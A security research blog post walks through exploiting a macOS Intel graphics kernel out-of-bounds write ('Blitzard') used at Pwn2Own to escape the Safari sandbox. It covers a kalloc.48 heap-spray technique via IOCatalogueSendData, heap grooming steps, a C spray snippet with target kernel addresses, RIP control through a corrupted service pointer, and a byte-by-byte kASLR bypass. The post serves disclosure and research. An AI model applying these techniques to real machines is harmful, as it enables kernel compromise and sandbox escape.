In previous blog posts Liang talked about the userspace privilege escalation vulnerability we found in WindowServer. Now in following articles I will talk about the Blitzard kernel bug we used in this year’s pwn2own to escape the Safari renderer sandbox, existing in the blit operation of graphics pipeline. From a exploiter’s prospective we took advantage of an vector out-of-bound access which under carefully prepared memory situations will lead to write-anywhere-but-value-restricted to achieve both infoleak and RIP control. In this article we will introduce the exploitation methods we played with mainly in kalloc.48 and kalloc.4096.

First we will first introduce the very function which the overflow occurs, what we can control and how these affect our following exploitation.

The IGVector add function

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |

char __fastcall IGVector<rect_pair_t>::add(IGVector *this, rect_pair_t *a2) { v3 =; if ( this->currentSize != this->capacity ) goto LABEL_4; LOBYTE(v4) = IGVector<rect_pair_t>::grow(this, 2 * v3); if ( v4 ) LABEL_4: this->currentSize += 1; v5 =; *(this->storage + 32 * this->currentSize + 24) = a2->field_18; //rect2.len height *(this->storage + 32 * this->currentSize + 16) = a2->field_10; //rect2.y x *(this->storage + 32 * this->currentSize + 8) = a2->field_8; //rect1.len height *(this->storage + 32 * this->currentSize) = a2->field_0; //rect1.y x } return v4; |

IGVector is a generic template collection class used frequently in Apple Graphics drivers. On the head of it lies the currentSizefield. Right following the size we have a capacity denoting the current volume of the vector. storage pointer goes aftercapacity field, recording the actual location of heap objects.

rect_pair_t holds a pair of rectangles, each rectangle corresponds to a drawing section on screen. The fields of rect is listed as follows:

- int16 x

- int16 y

- int16 w

- int16 h

x,y denote the coordinate of rect’s corner on screen, while w,h denote the width and height of rectangle. The four fields uniquely locates a rectangle on screen. The initial arguments of rectangle is passed in via integer format, however after a series of multiplication and division they become an IEEE.754 floating number in memory, which makes Hex-rays suffer a lot because it can hardly deal with SSE floating point instructions 🙁





When the overflow occurs, the memory layout is shown as the following figure.

Overflow in kalloc.48

Overflow in kalloc.48



As the figure shows, the add function is called on a partially out-of-bound 48-size block. The size field is fixed to 0xdeadbeefdeadbeef, because kalloc.48 is smaller than cache-line size, thus it will always be poisoned after freed. Good news is bothcapacity and storage pointer is under our control. This means we have a write-anywhere primitive covering the whole address space, by carefully preparing content satisfying the following equation, let

then

and also

However we have a write-anywhere but it’s not a write-anything primitive. The rectangles initially have their fields in signed int16 format, falling in range [-0x8000, 0x7fff]. As the function is called, they have already been transformed to IEEE.754 representation in memory, which implies we can only use it to write two continously 4-byte value in range [0x3…, 0x4…., 0xc…, 0xd…, 0xbf800000] (0xbf800000 is float representation of -1) four times, corrupting 32 bytes of memory.

Control the kalloc.48 zone

We need to precisely prepare controlled value right after the overflowed vector, otherwise the kernel will crash on a bad access. Unfortunately kalloc.48 is a zone used frequently in kernel with IOMachPort acting as the most commonly seen object and we must get rid of it. Previous work mainly comes up with io_open_service_extended and ool_msg to prepare the kernel heap. But problem arises for our situation:

ool_msghas small heap side-effect, but the head 0x18 bytes is not controllable while we need precise 8 bytes control at head 0x8 positionio_open_service_extendedhas massive side effect in kalloc.48 zone by producing an IOMachPort in every opened spraying connection- in each

io_open_service_extendedcall at most 37 items can be passed in kernel to occupy some space, which is constrained by the maximum properties count per IOServiceConnection can hold

Thus we’re presenting a new spray technique: IOCatalogueSendData shown in following code snippet. Only one master_port is needed for continuously spraying, really energy-saving and earth friendly 🙂

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 |

IOCatalogueSendData( mach_port_t _masterPort, uint32_t flag, const char *buffer, uint32_t size ) { //... kr = io_catalog_send_data( masterPort, flag, (char *) buffer, size, &result ); //... if ((masterPort != MACH_PORT_NULL) && (masterPort != _masterPort)) mach_port_deallocate(mach_task_self(), masterPort); //... } /* Routine io_catalog_send_data */ kern_return_t is_io_catalog_send_data( mach_port_t master_port, uint32_t flag, io_buf_ptr_t inData, mach_msg_type_number_t inDataCount, kern_return_t * result) { //... if (inData) { //... kr = vm_map_copyout( kernel_map, &map_data, (vm_map_copy_t)inData); data = CAST_DOWN(vm_offset_t, map_data); // must return success after vm_map_copyout() succeeds if( inDataCount ) { obj = (OSObject *)OSUnserializeXML((const char *)data, inDataCount); //... switch ( flag ) { //... case kIOCatalogAddDrivers: case kIOCatalogAddDriversNoMatch: { //... array = OSDynamicCast(OSArray, obj); if ( array ) { if ( !gIOCatalogue->addDrivers( array , flag == kIOCatalogAddDrivers) ) { //... } break; //... } bool IOCatalogue::addDrivers( OSArray * drivers, bool doNubMatching) { //... while ( (object = iter->getNextObject()) ) { // xxx Deleted OSBundleModuleDemand check; will handle in other ways for SL OSDictionary * personality = OSDynamicCast(OSDictionary, object); //... // Add driver personality to catalogue. OSArray * array = arrayForPersonality(personality); if (!array) addPersonality(personality); else { count = array->getCount(); while (count--) { OSDictionary * driver; // Be sure not to double up on personalities. driver = (OSDictionary *)array->getObject(count); //... if (personality->isEqualTo(driver)) { break; } } if (count >= 0) { // its a dup continue; } result = array->setObject(personality); //... set->setObject(personality); } //... } |

The addDrivers functions accepts an OSArray with the following easy-to-meet conditions:

- OSArray contains an OSDict

- OSDict has key

IOProviderClass - OSDict must not be exactly same as any other pre-exists OSDict in Catalogue

We can prepare our sprayed content in the array part as the following sample XML shows, and slightly changes one char per spray to satisfy condition 3. Also OSString accepts all bytes except null byte, which can also be avoided. The spray goes as we call IOCatalogueSendData(masterPort, 2, buf, 4096} as many times as we wish.

1 2 3 4 5 6 7 8 9 10 11 12 13 |

<array> <dict> <key>IOProviderClass</key> <string>ZZZZ</string> <key>ZZZZ</key> <array> <string>AAAAAAAAAAAAAAAAAAAAAA</string> <string>AAAAAAAAAAAAAAAAAAAAAB</string> ... <string>ZZZZZZZZZZZZZZZZZZZZZZ<string> </array> </dict> </array> |







So we have this following steps to play in kalloc.48 to achieve a stable write-anywhere:

- Spray lots of combination of 1

ool_msgand 50IOCatalogueSendData(content of which totally controllable) (both of size 0x30), pushing allocations to continuous region.

kalloc.48-fengshui-1

kalloc.48-fengshui-1 - free

ool_msgat 1/3 to 2/3 part, leaving holes in allocation as shown below.

kalloc.48-fengshui-2

kalloc.48-fengshui-2 - trigger vulnerable function, vulnerable allocation will fall in hole we previously left, as shown below.

kalloc.48-fengshui-3

kalloc.48-fengshui-3

In a nearly 100% chance the heap will layout as the previous figure, which exactly match what we expected. Spraying 50 or more 0x30 sized controllable content in one roll can reduce the possibility of some other irrelevant 0x30 content produced by other kernel activities such asIOMachPortto accidentally be just placed after free block occupied in, also enabling us to do a double-write, or triple-write, which we found crucial in following exploitation steps.



Write a float to control RIP

After we have made the write itself stable, we move forward to turn the write into actual RIP control and/or infoleak. The first idea that will pop up is to overwrite some vtable pointer at the head of some userclients. Seems at first hand this vulnerability is not a very good write primitive because we will certainly corrupt the poor userclient, as shown in the following figure:

wrong-way-overwrite

wrong-way-overwrite

In OSX kernel addresses starting with high byte at 0xbf is almost impossible (or you can just say impossible) to be occupied or prepared for some content. But we are also unable to adjust the value we write to start with 0xffffff80 to point the address to a heap location we can control due to the nature of Blitzard.

But thanks to Intel CPUs, we can make a qword write at an unaligned location, i.e. 4byte offset.

slide-write-4byte

slide-write-4byte

This looks reasonable but we found the stability is not promising. This is because in the huge family of userclients, it seems onlyRootDomainUserClient has a virtual table pointer high bytes of which is 0xffffff80. Other userclient friends all have vtable pointer address 4th byte of which is 0x7f. Address spaces starting with 0xffffff7f00000000 are usually occupied by non-writable sections so it’s not possible to manipulate memory here to gain some degree of memory control, while on the other hand, address spaces high bytes of which are 0xffffff80 expose some possibility to contain heap regions.

Decreasing spray speed? Why?



But RootDomainUserClient is a small userclient and we need to spray lots of them to guarantee that at begining of a particular PAGE there’s good chance the RootDomainUserClient falls there. However quickly we found out the spray speed decreases obviously as the number of userclient increases. After some investigation we found out the root cause of this issue, check the following code snippet.



kernel-stack-trace

kernel-stack-trace

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |

bool IORegistryEntry::attachToParent( IORegistryEntry * parent, 1621 const IORegistryPlane * plane ) 1622 { 1623 OSArray * links; 1624 bool ret; 1625 bool needParent; //... 1635 ret = makeLink( parent, kParentSetIndex, plane ); 1636 1637 if( (links = parent->getChildSetReference( plane ))) 1638 needParent = (false == arrayMember( links, this )); 1639 else 1640 needParent = true; 1641 //... 1669 if( needParent) 1670 ret &= parent->attachToChild( this, plane ); 1671 1672 return( ret ); |

Here arrayMember performs a linear search on existing attached client, which already implies a O(N^2) time complexity.

Can things be worse? Let’s go further. When userclients are opened, they need to be attached to their parent. This will in turn callparent->attachToChild

1 2 3 4 5 6 7 |

bool IORegistryEntry::attachToChild( IORegistryEntry * child, 1684 const IORegistryPlane * plane ) 1685 { 1686 OSArray * links; //... 1694 1695 ret = makeLink( child, kChildSetIndex, plane ); |

then

1 2 3 4 5 6 7 8 9 10 11 12 |

bool IORegistryEntry::makeLink( IORegistryEntry * to, 1314 unsigned int relation, 1315 const IORegistryPlane * plane ) const 1316 { 1317 OSArray * links; 1318 bool result = false; //... 1323 result = arrayMember( links, to ); 1324 if( !result) 1325 result = links->setObject( to ); 1326 1327 } else { |

The links is an OSArray, and setObject inserts new userclient into the array storage, which calls into this expensive function

1 2 3 4 5 6 7 8 9 10 11 12 13 |

unsigned int OSArray::ensureCapacity(unsigned int newCapacity) 185 { //... 203 newArray = (const OSMetaClassBase **) kalloc_container(newSize); 204 if (newArray) { 205 oldSize = sizeof(const OSMetaClassBase *) * capacity; 206 207 OSCONTAINER_ACCUMSIZE(((size_t)newSize) - ((size_t)oldSize)); 208 209 bcopy(array, newArray, oldSize); 210 bzero(&newArray[capacity], newSize - oldSize); 211 kfree(array, oldSize); 212 array = newArray; |

spray-number-time-plotgraph

spray-number-time-plotgraph

So in a conclusion, the spraying time has a N^2 time complexity relationship with opened userclient per service. This may not be a big problem for powerful Macbook Pros, but we found the Core M processor in the new Macbook (which is unfortunately the machine we need to exploit in Pwn2Own competition) as slow as grandma, which forces us to found better and faster ways.

Fortunately, a new method pops up and we solved RIP control and info leak problems in one shot. That’s perfect.



IGAccelVideoContext comes to rescue

As we searches for helpful userclients, the following criterias must be met:

- It must be reachable from sandbox

- Size of userclient must be larger than PAGE_SIZE, and bigger is better (faster spray speed)



We have to admit directly overwriting vtable pointers is not a good solution for our vulnerability. Can we overwrite some field pointers of userclient? The answer is yes. IGAccelVideoContext is a perfect candidate with size 0x2000. Nearly all IOAcceleratorFamily2 userclients have a service pointer associated, and it point to the mother IntelAccelerator. In the following figure we can see at offset 0x528 we saw the appearance of this pointer. It’s a heap location which means we can use the previous mentioned so-calledslide-writing to overwrite only lower 4bytes to make it point to heap memory we can control.

the service pointer

the service pointer

RIP control

Further study reveals there are virtual function calls on this pointer. But we need to take extra caution as we cannot directly call the fake service‘s virtual function, because the header of vm_map_copy is not controllable. So we take another approach as we found out context_finish function does an indirect call on service->mEventMachine,

1 2 3 4 5 6 7 |

__int64 __fastcall IOAccelContext2::context_finish(IOAccelContext2 *this) { int v1; // eax@1 unsigned int v2; // ecx@1 v1 = this->service->mEventMachine->vt->__ZN24IOAccelEventMachineFast219finishEventUnlockedEP12IOAccelEvent( this->service->mEventMachine, |





We now adjust our goal to overwrite the service field of any IGAccelVideoContext. Given no knowledge of heap addresses, we again need to spray lots of userclients to achieve our goal. After trial and errors we finally took the following steps:

- Spray 0x50,000 ool_msgs, pushing heap covering 0xffffff80 bf800000 (

B) with controlled content (ool) - free middle parts of ool, fill with IGAccelVideoContext covering 0xffffff80 62388000 (

A) - Perform write at

A - 4 + 0x528descending, changeservicepointer to 0xffffff80 bf800000 (B) - Call each IGAccelVideoContext’s externalMethod and detect corruption

Why we choose the particular addresses A and B? As we recall in previous paragraphs, we can only write float in particular ranges to an expected location, which means we can change pointers like 0xffffff80 deadbeef to 0xffffff80 3xxxxxxx, 0xffffff80 4xxxxxxx, 0xffffff80 cxxxxxxx, 0xffffff80 dxxxxxxx and 0xffffff80 bf800000. These addresses are either too low (kASLR changes in each boot and high kASLR value may shift heap location very high, flooding 0xffffff80 4xxxxxxx), or too high (need lots of spray time to reach). So we choose to write 0xbf800000 to some pointers and taking half from B lead to A.

This code snippet shows how to do the previous mentioned steps:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 |

mach_msg_size_t size = 0x2000; mach_port_name_t my_port[0x500]; memset(my_port, 0, 0x500 * sizeof(mach_port_name_t)); char *buf = malloc(size); memset(buf, 0x41, size); *(unsigned long *)(buf - 0x18 + 0x1230) = 0xffffff8062388000 - 0xd0 + 2; *(unsigned long *)(buf - 0x18 + 0x230) = 0xffffff8062388000 - 0xd0 + 2; for (int i = 0; i < 0x500; i++) { *(unsigned int *)buf = i; printf("number %x success with %x.\n",i , send_msg(buf, size, &my_port[i])); } for (int i = 0x130; i < 0x250; i++) { read_kern_data(my_port[i]); } printf("press enter to fill in IOSurface2.\n"); io_service_t serv = open_service("IOAccelerator"); io_connect_t *deviceConn2; deviceConn2 = malloc(0x12000 * sizeof(io_connect_t)); kern_return_t kernResult; for (int i =0; i < 0x12000; i ++) { kernResult = IOServiceOpen(serv, mach_task_self(), 0x100, &deviceConn2[i]); printf("%x with result %x.\n", i , kernResult); } |

You will be more clear with this figure.

overwrite-service-field

overwrite-service-field

Head or middle?

Smart readers may have noticed a critical problem. Given the size of userclient is 0x2000, how can you be sure that head of the userclient falles right at A? Why can not A falls at middle of the IGAccelVideoContext.

Yes you’re right. It’s a 50-50 chance. If A falls at middle of userclient, overwriting A - 4 + 0x528 will corrupt nothing meaningful, lead to failure of exploitation. Can we let this happen? Absolutely not. We need to trigger the write twice, to write both at A - 4 + 0x528 and A - 4 + 0x528 + 0x1000.

So you can now understand why I mentioned earlier we may need to do a double-write in kalloc.48. By changing the value of sprayed content in IOCatalogueSendData in a odd-even style, and triggering the vulnerability multiple times, we can ensure that there’s a nearly 100% chance that both two locations will be overwritten.





Bypassing kASLR

We know Steve Jobs (or Tim Cook?) will not make our life so easy as we still have a big obstacle to overcome: the Royal kASLR, even we have already figured out a way to control RIP. But when there’s a will, there is a way.

Let’s revisit what we have. we have known address A covered with IGAccelVideoContext. Known address B covered withvm_map_copy content controlled and we can also change the content as we wish, just freeing and refill the ool_msgs. Are there any function of some userclients that will return a particular content at a specified address, given we now control the whole body of thefake userclient?

With a bit of luck the externalMethod function get_hw_steppings caught our attention.

1 2 3 4 5 6 7 8 9 10 11 12 |

__int64 __fastcall IGAccelVideoContext::get_hw_steppings(IGAccelVideoContext *a1, _DWORD *a2) { __int64 service; // rax@1 service = a1->service; *a2 = *(_DWORD *)(service + 0x1140); a2[1] = *(_DWORD *)(service + 0x1144); a2[2] = *(_DWORD *)(service + 0x1148); a2[3] = *(_DWORD *)(service + 0x114C); a2[4] = *(unsigned __int8 *)(*(_QWORD *)(service + 0x1288) + 0xD0LL); return 0LL; } |

Eureka!

1

|

a2[4] = *(unsigned __int8 *)(*(_QWORD *)(service + 0x1288) + 0xD0LL);

|

Given the service + 0x1288 is controlled by us, this is a perfect way to return value at arbitrary address. Although only one byte is returned, it’s not a big deal because we can free and refill the ool_msgs as many times as we wish and read one byte by one. We now come up with these steps.

- By spraying we can ensure 0xf… 62388000(A) lies an IGAccelVideoContext. And 0xf… bf800000(B) lies an vm_map_copy with size 0x2000

- Overwrite the service pointer to B, point to controlled vm_map_copy filled with 0x4141414141414141 (except at 0x1288 set to A – 0xD0)

- Test for 0x41414141 by calling get_hw_steppings on sprayed userclients

- If match, we get the index of userclient being corrupted. a2[4] returns a byte at A!

You will be more clear with this figure:

content-detection

content-detection

Head or middle, again

Smart reader will again noticed that we are currently assuming A falls at beginning of a IGAccelVideoContext. Also, nobody guarantees B falls right at the beginning the 0x2000 size vm_map_copy. It’s also a 50-50 chance.

For the latter, we take the same approach. When we are preparing ool_msg, we change 0x1288 and 0x288 both to A – 0xD0. For the former problem it’s a bit more complicated.

We have an observation that at the 0x1000 offset of a normal IGAccelVideoContext, the value are zero. This gives us a way to distinguish the two situations, given that now we can read out the content at address A. We can use an additional read to determine if the address is at A or A+0x1000. If we try A but its actually at A+0x1000, we will read byte at +0x1000 of IGAccelVideoContext, which is 0, then we can try again with A+0x1000 to read the correct value.

0x1000-offset

0x1000-offset

These two figures may give you a more clearly concept on this trial-and-error approach.

first-try

first-try

second-try

second-try

Wrap it up

